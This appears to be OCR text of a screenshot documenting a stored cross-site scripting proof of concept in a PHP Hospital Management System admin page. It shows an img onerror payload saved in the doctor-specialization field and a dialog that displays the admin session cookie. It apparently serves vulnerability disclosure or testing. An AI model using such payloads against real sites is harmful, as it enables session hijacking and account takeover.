 http://localhost/HospitalManagementSystem/hospital/hms/admin/doctor-specilization.php
HMS
Hospital Management System
Admin
MAIN NAVIGATION
Dashboard
Doctors
Doctor Specialization
Add Doctor
Manage Doctors
Users
Patients
Appointment History
Conatctus Queries
Doctor Session Logs
User Session Logs
Reports
Read localhost
Admin / Edit Doctor Specialization
ADMIN | EDIT DOCTOR SPECIALIZATION
localhost
PHPSESSID=5kvqila17fdoj6qo5r6bec1g1h
OK Cancel
Edit Doctor Specializat
Doctor Specialization updat
Edit Doctor Specialization
<img src=x onerror=confirm(document.cookie)>
Update